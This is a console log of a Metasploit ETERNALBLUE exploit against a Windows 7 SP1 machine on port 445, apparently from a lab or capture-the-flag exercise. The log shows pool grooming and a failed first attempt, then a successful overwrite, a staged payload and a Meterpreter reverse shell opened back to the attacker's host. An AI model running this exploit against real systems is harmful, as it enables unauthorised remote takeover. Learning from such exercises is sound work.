 [+] 10.10.152.23:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.152.23:445 - Sending egg to corrupted connection.
[*] 10.10.152.23:445 - Triggering free of corrupted buffer.
[-] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.152.23:445 - Connecting to target for exploitation.
[+] 10.10.152.23:445 - Connection established for exploitation.
[+] 10.10.152.23:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.152.23:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.152.23:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.152.23:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.152.23:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.152.23:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.152.23:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.152.23:445 - Sending all but last fragment of exploit packet
[*] 10.10.152.23:445 - Starting non-paged pool grooming
[+] 10.10.152.23:445 - Sending SMBv2 buffers
[+] 10.10.152.23:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.152.23:445 - Sending final SMBv2 buffers.
[*] 10.10.152.23:445 - Sending last fragment of exploit packet!
[*] 10.10.152.23:445 - Receiving response from exploit packet
[+] 10.10.152.23:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.152.23:445 - Sending egg to corrupted connection.
[*] 10.10.152.23:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.152.23
[*] Meterpreter session 1 opened (10.4.83.171:6666 -> 10.10.152.23:49221) at 2024-07-16 23:39:13 +0700
[+] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.152.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Summary